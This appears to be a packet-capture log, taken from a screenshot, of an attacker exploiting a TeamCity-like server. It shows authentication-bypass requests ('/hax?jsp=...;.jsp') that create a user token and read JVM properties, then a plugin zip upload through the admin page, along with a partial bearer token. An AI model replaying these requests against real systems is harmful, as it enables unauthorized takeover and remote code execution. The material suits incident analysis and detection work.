 24721 1054.444574 23.158.56.196 172.31.25.119 HTTP/J… 218 POST /hax?jsp=/app/rest/users;.jsp HTTP/1.1 , JSON (application/json)
24722 1054.444599 23.158.56.196 172.17.0.2 HTTP/J… 218 POST /hax?jsp=/app/rest/users;.jsp HTTP/1.1 , JSON (application/json)
24727 1054.787534 172.17.0.2 23.158.56.196 HTTP/X… 1004 HTTP/1.1 200
24729 1054.787568 172.31.25.119 23.158.56.196 HTTP/X… 1004 HTTP/1.1 200
24733 1054.916606 23.158.56.196 172.31.25.119 HTTP 387 POST /hax?jsp=/app/rest/users/id:2/tokens/mD5r0yemB0;.jsp HTTP/1.1
24734 1054.916638 23.158.56.196 172.17.0.2 HTTP 387 POST /hax?jsp=/app/rest/users/id:2/tokens/mD5r0yemB0;.jsp HTTP/1.1
24742 1056.104265 172.17.0.2 23.158.56.196 HTTP/X… 562 HTTP/1.1 200
24744 1056.104320 172.31.25.119 23.158.56.196 HTTP/X… 562 HTTP/1.1 200
24748 1056.211169 23.158.56.196 172.31.25.119 HTTP 494 POST /authenticationTest.html?csrf HTTP/1.1
24749 1056.211201 23.158.56.196 172.17.0.2 HTTP 494 POST /authenticationTest.html?csrf HTTP/1.1
24754 1056.314735 172.17.0.2 23.158.56.196 HTTP 1474 HTTP/1.1 200 (text/html)
24756 1056.314769 172.31.25.119 23.158.56.196 HTTP 1474 HTTP/1.1 200 (text/html)
24760 1056.422781 23.158.56.196 172.31.25.119 HTTP 420 GET /hax?jsp=/app/rest/debug/jvm/systemProperties;.jsp HTTP/1.1
24761 1056.422814 23.158.56.196 172.17.0.2 HTTP 420 GET /hax?jsp=/app/rest/debug/jvm/systemProperties;.jsp HTTP/1.1
24772 1056.440096 172.17.0.2 23.158.56.196 HTTP/X… 1775 HTTP/1.1 200
24774 1056.440110 172.31.25.119 23.158.56.196 HTTP/X… 1775 HTTP/1.1 200
24825 1071.315015 23.158.56.196 172.31.25.119 HTTP 848 POST /admin/pluginUpload.html HTTP/1.1 (application/zip)
24826 1071.315047 23.158.56.196 172.17.0.2 HTTP 848 POST /admin/pluginUpload.html HTTP/1.1 (application/zip)
24831 1071.386238 172.17.0.2 23.158.56.196 HTTP 1594 HTTP/1.1 200 (text/html)
24833 1071.386290 172.31.25.119 23.158.56.196 HTTP 1594 HTTP/1.1 200 (text/html)
X-TC-CSRF-Token: fc3ace3e-ef31-42f2-9624-03405add407c\r\n
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.cU9CU0t3RTUxMFNUUFJUOGZ2SHpEdnFXQ21j.NTIzM2ZjYmEtMWQyNi00MDM5LTliOWEtMzg3ZDYzY2VmZ
Content-Length: 2224\r\n
Content-Type: multipart/form-data; boundary=018dbf95280c614c179495e8463dea18\r\n
\r\n
[Full request URI: http://3.71.79.4:8111/admin/pluginUpload.html]
[HTTP request 6/16]
[Prev request in frame: 24760]
[Response in frame: 24833]
[Next request in frame: 24840]
File Data: 2224 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "018dbf95280c614c179495e8463dea18"
[Type: multipart/form-data]
First boundary: --018dbf95280c614c179495e8463dea18\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="fileName"\r\n\r\n
Data (12 bytes)
Boundary: \r\n--018dbf95280c614c179495e8463dea18\r\n
Encapsulated multipart part: (application/zip)
Content-Disposition: form-data; name="file:fileToUpload"; filename="NSt8bHTg.zip"\r\n
Content-Type: application/zip\r\n\r\n
Media Type
Last boundary: \r\n--018dbf95280c614c179495e8463dea18--\r\n
02b0 0d 0a 43
02c0 69 74 69
02d0 3b 20 6e
02e0 65 54 6f
02f0 6e 61 6d
0300 69 70 22
0310 65 3a 20
0320 69 70 0d
0330 62 58 de
0340 13 00 00
0350 48 54 67
0360 00 62 58
0370 00 21 00
0380 52 65 73
0390 54 67 2e
03a0 61 67 65
03b0 2d 38 22
03c0 6d 70 6f
03d0 2e 53 63
03e0 20 20 20
03f0 3b 0a 20
0400 72 79 20